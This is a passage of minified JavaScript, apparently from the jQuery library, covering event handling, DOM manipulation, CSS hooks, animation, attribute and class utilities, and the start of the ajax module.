n,r,i,a,s=[],o=t.delegateCount,c=e.target;if(o&&c.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&(!0!==c.disabled||"click"!==e.type)){for(r=[],n=0;n<o;n++)void 0===r[i=(a=t[n]).selector+" "]&&(r[i]=a.needsContext?re(i,this).index(c)>-1:re.find(i,this,null,[c]).length),r[i]&&r.push(a);r.length&&s.push({elem:c,handlers:r})}return o<t.length&&s.push({elem:this,handlers:t.slice(o)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,a=t.button;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||z).documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},fix:function(e){if(e[re.expando])return e;var t,n,r,i=e.type,a=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=Le.test(i)?this.mouseHooks:De.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new re.Event(a),t=r.length;t--;)e[n=r[t]]=a[n];return e.target||(e.target=z),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,a):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==v()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===v()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&re.nodeName(this,"input"))return this.click(),!1},_default:function(e){return re.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},re.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},re.Event=function(e,t){return this instanceof re.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?m:g):this.type=e,t&&re.extend(this,t),this.timeStamp=e&&e.timeStamp||re.now(),void(this[re.expando]=!0)):new re.Event(e,t)},re.Event.prototype={constructor:re.Event,isDefaultPrevented:g,isPropagationStopped:g,isImmediatePropagationStopped:g,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=m,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=m,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=m,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},re.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){re.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||re.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),re.fn.extend({on:function(e,t,n,r){return y(this,e,t,n,r)},one:function(e,t,n,r){return y(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,re(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=g),this.each((function(){re.event.remove(this,e,n,t)}))}});var Me=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,qe=/<script|<style|<link/i,We=/checked\s*(?:[^=]|=\s*.checked.)/i,Be=/^true\/(.*)/,Ue=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;re.extend({htmlPrefilter:function(e){return e.replace(Me,"<$1></$2>")},clone:function(e,t,n){var r,i,a,s,o=e.cloneNode(!0),c=re.contains(e.ownerDocument,e);if(!(te.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||re.isXMLDoc(e)))for(s=h(o),r=0,i=(a=h(e)).length;r<i;r++)_(a[r],s[r]);if(t)if(n)for(a=a||h(e),s=s||h(o),r=0,i=a.length;r<i;r++)R(a[r],s[r]);else R(e,o);return(s=h(o,"script")).length>0&&d(s,!c&&h(e,"script")),o},cleanData:function(e){for(var t,n,r,i=re.event.special,a=0;void 0!==(n=e[a]);a++)if(Re(n)){if(t=n[_e.expando]){if(t.events)for(r in t.events)i[r]?re.event.remove(n,r):re.removeEvent(n,r,t.handle);n[_e.expando]=void 0}n[Pe.expando]&&(n[Pe.expando]=void 0)}}}),re.fn.extend({domManip:P,detach:function(e){return x(this,e,!0)},remove:function(e){return x(this,e)},text:function(e){return Se(this,(function(e){return void 0===e?re.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||b(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=b(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(re.cleanData(h(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return re.clone(this,e,t)}))},html:function(e){return Se(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!qe.test(e)&&!ke[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=re.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(re.cleanData(h(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return P(this,arguments,(function(t){var n=this.parentNode;re.inArray(this,e)<0&&(re.cleanData(h(this)),n&&n.replaceChild(t,this))}),e)}}),re.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){re.fn[e]=function(e){for(var n,r=[],i=re(e),a=i.length-1,s=0;s<=a;s++)n=s===a?this:this.clone(!0),re(i[s])[t](n),X.apply(r,n.get());return this.pushStack(r)}}));var Qe,$e={HTML:"block",BODY:"block"},Ve=/^margin/,ze=new RegExp("^("+Oe+")(?!px)[a-z%]+$","i"),Ke=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n,r){var i,a,s={};for(a in t)s[a]=e.style[a],e.style[a]=t[a];for(a in i=n.apply(e,r||[]),t)e.style[a]=s[a];return i},Xe=z.documentElement;!function(){function e(){o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",o.innerHTML="",Xe.appendChild(s);var e=n.getComputedStyle(o);t="1%"!==e.top,a="2px"===e.marginLeft,r="4px"===e.width,o.style.marginRight="50%",i="4px"===e.marginRight,Xe.removeChild(s)}var t,r,i,a,s=z.createElement("div"),o=z.createElement("div");o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",te.clearCloneStyle="content-box"===o.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(o),re.extend(te,{pixelPosition:function(){return e(),t},boxSizingReliable:function(){return null==r&&e(),r},pixelMarginRight:function(){return null==r&&e(),i},reliableMarginLeft:function(){return null==r&&e(),a},reliableMarginRight:function(){var e,t=o.appendChild(z.createElement("div"));return t.style.cssText=o.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",o.style.width="1px",Xe.appendChild(s),e=!parseFloat(n.getComputedStyle(t).marginRight),Xe.removeChild(s),o.removeChild(t),e}}))}();var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Ze={letterSpacing:"0",fontWeight:"400"},et=["Webkit","O","Moz","ms"],tt=z.createElement("div").style;re.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=I(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,a,s,o=re.camelCase(t),c=e.style;return t=re.cssProps[o]||(re.cssProps[o]=E(o)||o),s=re.cssHooks[t]||re.cssHooks[o],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:c[t]:("string"==(a=typeof n)&&(i=Ie.exec(n))&&i[1]&&(n=f(e,t,i),a="number"),void(null!=n&&n==n&&("number"===a&&(n+=i&&i[3]||(re.cssNumber[o]?"":"px")),te.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(c[t]=n))))}},css:function(e,t,n,r){var i,a,s,o=re.camelCase(t);return t=re.cssProps[o]||(re.cssProps[o]=E(o)||o),(s=re.cssHooks[t]||re.cssHooks[o])&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=I(e,t,r)),"normal"===i&&t in Ze&&(i=Ze[t]),""===n||n?(a=parseFloat(i),!0===n||isFinite(a)?a||0:i):i}}),re.each(["height","width"],(function(e,t){re.cssHooks[t]={get:function(e,n,r){if(n)return Ge.test(re.css(e,"display"))&&0===e.offsetWidth?Je(e,Ye,(function(){return T(e,t,r)})):T(e,t,r)},set:function(e,n,r){var i,a=r&&Ke(e),s=r&&C(e,t,r,"border-box"===re.css(e,"boxSizing",!1,a),a);return s&&(i=Ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=re.css(e,t)),F(0,n,s)}}})),re.cssHooks.marginLeft=N(te.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(I(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),re.cssHooks.marginRight=N(te.reliableMarginRight,(function(e,t){if(t)return Je(e,{display:"inline-block"},I,[e,"marginRight"])})),re.each({margin:"",padding:"",border:"Width"},(function(e,t){re.cssHooks[e+t]={expand:function(n){for(var r=0,i={},a="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+Ne[r]+t]=a[r]||a[r-2]||a[0];return i}},Ve.test(e)||(re.cssHooks[e+t].set=F)})),re.fn.extend({css:function(e,t){return Se(this,(function(e,t,n){var r,i,a={},s=0;if(re.isArray(t)){for(r=Ke(e),i=t.length;s<i;s++)a[t[s]]=re.css(e,t[s],!1,r);return a}return void 0!==n?re.style(e,t,n):re.css(e,t)}),e,t,arguments.length>1)},show:function(){return k(this,!0)},hide:function(){return k(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){Ee(this)?re(this).show():re(this).hide()}))}}),re.Tween=A,A.prototype={constructor:A,init:function(e,t,n,r,i,a){this.elem=e,this.prop=n,this.easing=i||re.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(re.cssNumber[n]?"":"px")},cur:function(){var e=A.propHooks[this.prop];return e&&e.get?e.get(this):A.propHooks._default.get(this)},run:function(e){var t,n=A.propHooks[this.prop];return this.options.duration?this.pos=t=re.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):A.propHooks._default.set(this),this}},A.prototype.init.prototype=A.prototype,A.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=re.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){re.fx.step[e.prop]?re.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[re.cssProps[e.prop]]&&!re.cssHooks[e.prop]?e.elem[e.prop]=e.now:re.style(e.elem,e.prop,e.now+e.unit)}}},A.propHooks.scrollTop=A.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},re.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},re.fx=A.prototype.init,re.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,at=/queueHooks$/;re.Animation=re.extend(M,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return f(n.elem,e,Ie.exec(t),n),n}]},tweener:function(e,t){re.isFunction(e)?(t=e,e=["*"]):e=e.match(we);for(var n,r=0,i=e.length;r<i;r++)n=e[r],M.tweeners[n]=M.tweeners[n]||[],M.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,a,s,o,c,u,l=this,f={},h=e.style,d=e.nodeType&&Ee(e),p=_e.get(e,"fxshow");for(r in n.queue||(null==(o=re._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,c=o.empty.fire,o.empty.fire=function(){o.unqueued||c()}),o.unqueued++,l.always((function(){l.always((function(){o.unqueued--,re.queue(e,"fx").length||o.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(u=re.css(e,"display"))?_e.get(e,"olddisplay")||O(e.nodeName):u)&&"none"===re.css(e,"float")&&(h.display="inline-block")),n.overflow&&(h.overflow="hidden",l.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),t)if(i=t[r],it.exec(i)){if(delete t[r],a=a||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!p||void 0===p[r])continue;d=!0}f[r]=p&&p[r]||re.style(e,r)}else u=void 0;if(re.isEmptyObject(f))"inline"===("none"===u?O(e.nodeName):u)&&(h.display=u);else for(r in p?"hidden"in p&&(d=p.hidden):p=_e.access(e,"fxshow",{}),a&&(p.hidden=!d),d?re(e).show():l.done((function(){re(e).hide()})),l.done((function(){var t;for(t in _e.remove(e,"fxshow"),f)re.style(e,t,f[t])})),f)s=H(d?p[r]:0,r,l),r in p||(p[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?M.prefilters.unshift(e):M.prefilters.push(e)}}),re.speed=function(e,t,n){var r=e&&"object"==typeof e?re.extend({},e):{complete:n||!n&&t||re.isFunction(e)&&e,duration:e,easing:n&&t||t&&!re.isFunction(t)&&t};return r.duration=re.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in re.fx.speeds?re.fx.speeds[r.duration]:re.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){re.isFunction(r.old)&&r.old.call(this),r.queue&&re.dequeue(this,r.queue)},r},re.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=re.isEmptyObject(e),a=re.speed(t,n,r),s=function(){var t=M(this,re.extend({},e),a);(i||_e.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===a.queue?this.each(s):this.queue(a.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",a=re.timers,s=_e.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&at.test(i)&&r(s[i]);for(i=a.length;i--;)a[i].elem!==this||null!=e&&a[i].queue!==e||(a[i].anim.stop(n),t=!1,a.splice(i,1));!t&&n||re.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=_e.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],a=re.timers,s=r?r.length:0;for(n.finish=!0,re.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),re.each(["toggle","show","hide"],(function(e,t){var n=re.fn[t];re.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(L(t,!0),e,r,i)}})),re.each({slideDown:L("show"),slideUp:L("hide"),slideToggle:L("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){re.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),re.timers=[],re.fx.tick=function(){var e,t=0,n=re.timers;for(nt=re.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||re.fx.stop(),nt=void 0},re.fx.timer=function(e){re.timers.push(e),e()?re.fx.start():re.timers.pop()},re.fx.interval=13,re.fx.start=function(){rt||(rt=n.setInterval(re.fx.tick,re.fx.interval))},re.fx.stop=function(){n.clearInterval(rt),rt=null},re.fx.speeds={slow:600,fast:200,_default:400},re.fn.delay=function(e,t){return e=re.fx&&re.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}}))},function(){var e=z.createElement("input"),t=z.createElement("select"),n=t.appendChild(z.createElement("option"));e.type="checkbox",te.checkOn=""!==e.value,te.optSelected=n.selected,t.disabled=!0,te.optDisabled=!n.disabled,(e=z.createElement("input")).value="t",e.type="radio",te.radioValue="t"===e.value}();var st,ot=re.expr.attrHandle;re.fn.extend({attr:function(e,t){return Se(this,re.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){re.removeAttr(this,e)}))}}),re.extend({attr:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?re.prop(e,t,n):(1===a&&re.isXMLDoc(e)||(t=t.toLowerCase(),i=re.attrHooks[t]||(re.expr.match.bool.test(t)?st:void 0)),void 0!==n?null===n?void re.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=re.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!te.radioValue&&"radio"===t&&re.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,a=t&&t.match(we);if(a&&1===e.nodeType)for(;n=a[i++];)r=re.propFix[n]||n,re.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)}}),st={set:function(e,t,n){return!1===t?re.removeAttr(e,n):e.setAttribute(n,n),n}},re.each(re.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=ot[t]||re.find.attr;ot[t]=function(e,t,r){var i,a;return r||(a=ot[t],ot[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,ot[t]=a),i}}));var ct=/^(?:input|select|textarea|button)$/i,ut=/^(?:a|area)$/i;re.fn.extend({prop:function(e,t){return Se(this,re.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[re.propFix[e]||e]}))}}),re.extend({prop:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&re.isXMLDoc(e)||(t=re.propFix[t]||t,i=re.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=re.find.attr(e,"tabindex");return t?parseInt(t,10):ct.test(e.nodeName)||ut.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),te.optSelected||(re.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),re.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){re.propFix[this.toLowerCase()]=this}));var lt=/[\t\r\n\f]/g;re.fn.extend({addClass:function(e){var t,n,r,i,a,s,o,c=0;if(re.isFunction(e))return this.each((function(t){re(this).addClass(e.call(this,t,q(this)))}));if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[c++];)if(i=q(n),r=1===n.nodeType&&(" "+i+" ").replace(lt," ")){for(s=0;a=t[s++];)r.indexOf(" "+a+" ")<0&&(r+=a+" ");i!==(o=re.trim(r))&&n.setAttribute("class",o)}return this},removeClass:function(e){var t,n,r,i,a,s,o,c=0;if(re.isFunction(e))return this.each((function(t){re(this).removeClass(e.call(this,t,q(this)))}));if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[c++];)if(i=q(n),r=1===n.nodeType&&(" "+i+" ").replace(lt," ")){for(s=0;a=t[s++];)for(;r.indexOf(" "+a+" ")>-1;)r=r.replace(" "+a+" "," ");i!==(o=re.trim(r))&&n.setAttribute("class",o)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):re.isFunction(e)?this.each((function(n){re(this).toggleClass(e.call(this,n,q(this),t),t)})):this.each((function(){var t,r,i,a;if("string"===n)for(r=0,i=re(this),a=e.match(we)||[];t=a[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=q(this))&&_e.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":_e.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+q(n)+" ").replace(lt," ").indexOf(t)>-1)return!0;return!1}});var ft=/\r/g,ht=/[\x20\t\r\n\f]+/g;re.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=re.isFunction(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,re(this).val()):e)?i="":"number"==typeof i?i+="":re.isArray(i)&&(i=re.map(i,(function(e){return null==e?"":e+""}))),(t=re.valHooks[this.type]||re.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=re.valHooks[i.type]||re.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ft,""):null==n?"":n:void 0}}),re.extend({valHooks:{option:{get:function(e){var t=re.find.attr(e,"value");return null!=t?t:re.trim(re.text(e)).replace(ht," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,a="select-one"===e.type||i<0,s=a?null:[],o=a?i+1:r.length,c=i<0?o:a?i:0;c<o;c++)if(((n=r[c]).selected||c===i)&&(te.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!re.nodeName(n.parentNode,"optgroup"))){if(t=re(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,a=re.makeArray(t),s=i.length;s--;)((r=i[s]).selected=re.inArray(re.valHooks.option.get(r),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),re.each(["radio","checkbox"],(function(){re.valHooks[this]={set:function(e,t){if(re.isArray(t))return e.checked=re.inArray(re(e).val(),t)>-1}},te.checkOn||(re.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var dt=/^(?:focusinfocus|focusoutblur)$/;re.extend(re.event,{trigger:function(e,t,r,i){var a,s,o,c,u,l,f,h=[r||z],d=ee.call(e,"type")?e.type:e,p=ee.call(e,"namespace")?e.namespace.split("."):[];if(s=o=r=r||z,3!==r.nodeType&&8!==r.nodeType&&!dt.test(d+re.event.triggered)&&(d.indexOf(".")>-1&&(p=d.split("."),d=p.shift(),p.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[re.expando]?e:new re.Event(d,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:re.makeArray(t,[e]),f=re.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!re.isWindow(r)){for(c=f.delegateType||d,dt.test(c+d)||(s=s.parentNode);s;s=s.parentNode)h.push(s),o=s;o===(r.ownerDocument||z)&&h.push(o.defaultView||o.parentWindow||n)}for(a=0;(s=h[a++])&&!e.isPropagationStopped();)e.type=a>1?c:f.bindType||d,(l=(_e.get(s,"events")||{})[e.type]&&_e.get(s,"handle"))&&l.apply(s,t),(l=u&&s[u])&&l.apply&&Re(s)&&(e.result=l.apply(s,t),!1===e.result&&e.preventDefault());return e.type=d,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!Re(r)||u&&re.isFunction(r[d])&&!re.isWindow(r)&&((o=r[u])&&(r[u]=null),re.event.triggered=d,r[d](),re.event.triggered=void 0,o&&(r[u]=o)),e.result}},simulate:function(e,t,n){var r=re.extend(new re.Event,n,{type:e,isSimulated:!0});re.event.trigger(r,null,t)}}),re.fn.extend({trigger:function(e,t){return this.each((function(){re.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return re.event.trigger(e,t,n,!0)}}),re.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){re.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),re.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),te.focusin="onfocusin"in n,te.focusin||re.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){re.event.simulate(t,e.target,re.event.fix(e))};re.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=_e.access(r,t);i||r.addEventListener(e,n,!0),_e.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=_e.access(r,t)-1;i?_e.access(r,t,i):(r.removeEventListener(e,n,!0),_e.remove(r,t))}}}));var pt=n.location,mt=re.now(),gt=/\?/;re.parseJSON=function(e){return JSON.parse(e+"")},re.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||re.error("Invalid XML: "+e),t};var vt=/#.*$/,yt=/([?&])_=[^&]*/,bt=/^(.*?):[ \t]*([^\r\n]*)$/gm,wt=/^(?:GET|HEAD)$/,St=/^\/\//,Rt={},_t={},Pt="*/".concat("*"),xt=z.createElement("a");xt.href=pt.href,re.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(pt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":re.parseJSON,"text xml":re.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,re.ajaxSettings),t):U(re.ajaxSettings,e)},ajaxPrefilter:W(Rt),ajaxTransport:W(_t),ajax:function(e,t){function r(e,t,r,o){var u,f,y,b,S,_=t;2!==w&&(w=2,c&&n.clearTimeout(c),i=void 0,s=o||"",R.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&(b=function(e,t,n){for(var r,i,a,s,o=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in o)if(o[i]&&o[i].test(r)){c.unshift(i);break}if(c[0]in n)a=c[0];else{for(i in n){if(!c[0]||e.converters[i+" "+c[0]]){a=i;break}s||(s=i)}a=a||s}if(a)return a!==c[0]&&c.unshift(a),n[a]}(h,R,r)),b=function(e,t,n,r){var i,a,s,o,c,u={},l=e.dataTypes.slice();if(l[1])for(s in 